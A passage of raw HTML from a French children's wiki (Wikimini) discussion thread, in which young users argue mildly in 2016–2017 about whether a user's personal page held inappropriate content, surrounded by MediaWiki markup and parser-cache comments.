</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49951" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(5)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50033#Page_personnelle:_Zane_50033" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(5)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Ptitloulou" title="Utilisateur:Ptitloulou">Ptitloulou</a> (<a href="/wiki/Discussion_utilisateur:Ptitloulou" title="Discussion utilisateur:Ptitloulou">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">13 octobre 2016 à 16:34</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50040"><a name="Page_personnelle:_Zane_50040"> </a><input id="lqt-thread-title-50040" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (6)" name="lqt-thread-title-50040"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Toi non plus on t'as rien demandé.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117239-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260110
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50033" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(6)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50040#Page_personnelle:_Zane_50040" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(6)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">13 octobre 2016 à 19:29</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50047"><a name="Page_personnelle:_Zane_50047"> </a><input id="lqt-thread-title-50047" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (7)" name="lqt-thread-title-50047"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Essaie de te calmer stp
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117254-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260143
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50040" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(7)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50047#Page_personnelle:_Zane_50047" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(7)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Ptitloulou" title="Utilisateur:Ptitloulou">Ptitloulou</a> (<a href="/wiki/Discussion_utilisateur:Ptitloulou" title="Discussion utilisateur:Ptitloulou">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">14 octobre 2016 à 06:50</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50082"><a name="Page_personnelle:_Zane_50082"> </a><input id="lqt-thread-title-50082" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (8)" name="lqt-thread-title-50082"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Flo, sa page n'a rien de choquant, et les pages d'utilisateurs ne font pas parties de l'encyclopédie!
Je sais que tu as juste voulu ce qui te semblait bon, et continue ainsi. Mais merci de ne faire des erreur dont celui dont en train de parler.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117300-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260214
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49857" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(8)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50082#Page_personnelle:_Zane_50082" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(8)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:BMD" class="mw-redirect" title="Utilisateur:BMD">BMD</a> (<a href="/wiki/Discussion_utilisateur:BMD" title="Discussion utilisateur:BMD">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">15 octobre 2016 à 12:22</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50109"><a name="Page_personnelle:_Zane_50109"> </a><input id="lqt-thread-title-50109" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (9)" name="lqt-thread-title-50109"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>D'accord avec BMD parce que dis-moi les grots-mots dans:
</p>
<ul><li>«WIKIMINI</li></ul>
<p>WIKIMINI EST UN POTE SUPERBE C'EST LA CHOUETTE SUPREME.»
</p><p>Merci!!!
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117348-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260285
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50082" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(9)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50109#Page_personnelle:_Zane_50109" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(9)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Ptitloulou" title="Utilisateur:Ptitloulou">Ptitloulou</a> (<a href="/wiki/Discussion_utilisateur:Ptitloulou" title="Discussion utilisateur:Ptitloulou">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 octobre 2016 à 18:28</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50114"><a name="Page_personnelle:_Zane_50114"> </a><input id="lqt-thread-title-50114" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (10)" name="lqt-thread-title-50114"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>ÇA PAS AVOIR ÉTÉ ÉCRIT SUR PP DE ZANE!!!!!!
(On arrête sinon je pète un câble...)
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117353-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260291
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50109" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(10)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50114#Page_personnelle:_Zane_50114" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(10)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 octobre 2016 à 20:07</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50115"><a name="Page_personnelle:_Zane_50115"> </a><input id="lqt-thread-title-50115" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (11)" name="lqt-thread-title-50115"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Bien sur que si.😧 Il suffit d'aller dans le page personnelle de Zane, il un lien nommé Historique. Clique sur Historique et tu verras.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117354-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260292
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50114" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(11)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50115#Page_personnelle:_Zane_50115" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(11)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:BMD" class="mw-redirect" title="Utilisateur:BMD">BMD</a> (<a href="/wiki/Discussion_utilisateur:BMD" title="Discussion utilisateur:BMD">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 octobre 2016 à 20:11</span></div></div><div class="lqt-post-sep">&#160;</div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-last lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50117"><a name="Page_personnelle:_Zane_50117"> </a><input id="lqt-thread-title-50117" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (12)" name="lqt-thread-title-50117"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>Tu as des hallucination Flo😵
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117357-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260295
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50114" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(12)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50117#Page_personnelle:_Zane_50117" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(12)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Ptitloulou" title="Utilisateur:Ptitloulou">Ptitloulou</a> (<a href="/wiki/Discussion_utilisateur:Ptitloulou" title="Discussion utilisateur:Ptitloulou">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">16 octobre 2016 à 21:10</span></div></div><div class="lqt-thread-replies lqt-thread-replies-5"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-6 lqt-thread-even lqt-thread-first lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_50169"><a name="Page_personnelle:_Zane_50169"> </a><input id="lqt-thread-title-50169" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (13)" name="lqt-thread-title-50169"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-6 lqt-thread-even mw-content-ltr"><p>Pardon.Mais quand on est daltonien on voit pas toujours.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:117425-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 260387
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_50117" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(13)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=50169#Page_personnelle:_Zane_50169" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(13)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">18 octobre 2016 à 20:15</span></div></div><div class="lqt-thread-replies"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane#Page_personnelle:_Zane_50169" class="lqt-show-replies" title="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane">Montrer 35 réponses</a></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56081"><a name="Page_personnelle:_Zane_56081"> </a><input id="lqt-thread-title-56081" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (49)" name="lqt-thread-title-56081"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>salut
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125430-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272977
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49857" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(49)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56081#Page_personnelle:_Zane_56081" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(49)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Mjdcool" title="Utilisateur:Mjdcool">Mjdcool</a> (<a href="/w/index.php?title=Discussion_utilisateur:Mjdcool&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Mjdcool (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">14 mars 2017 à 17:05</span></div></div><div class="lqt-post-sep">&#160;</div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-last lqt-thread-no-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56083"><a name="Page_personnelle:_Zane_56083"> </a><input id="lqt-thread-title-56083" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion Wikimini:Alertes/Page personnelle: Zane/répondre (50)" name="lqt-thread-title-56083"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>tu as raisson tu veut etre ma cop
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125432-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 272982
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Page_personnelle:_Zane_49857" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(50)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56083#Page_personnelle:_Zane_56083" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_Wikimini:Alertes/Page_personnelle:_Zane/r%C3%A9pondre_(50)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Mjdcool" title="Utilisateur:Mjdcool">Mjdcool</a> (<a href="/w/index.php?title=Discussion_utilisateur:Mjdcool&amp;action=edit&amp;redlink=1" class="new" title="Discussion utilisateur:Mjdcool (page inexistante)">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">14 mars 2017 à 17:28</span></div></div></div><div class="lqt-replies-finish">&#160;</div></div></div><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56035"><a name="Hello_Nathana.C3.ABl.21_56035"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56035" dir="ltr"><span class="mw-headline">Hello Nathanaël!</span><input type="hidden" value="Hello Nathanaël!" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56035"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisateur:Nathan26/Hello_Nathana%C3%ABl!&amp;lqt_method=summarize&amp;lqt_operand=56035" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56035" class="lqt-thread-modified" type="hidden" value="20170312070153" name="lqt-thread-modified-56035"/><input id="lqt-thread-sortkey-56035" type="hidden" value="20170312070153" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56035"/><input id="lqt-thread-title-56035" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisateur:Nathan26/Hello Nathanaël!" name="lqt-thread-title-56035"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr">
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
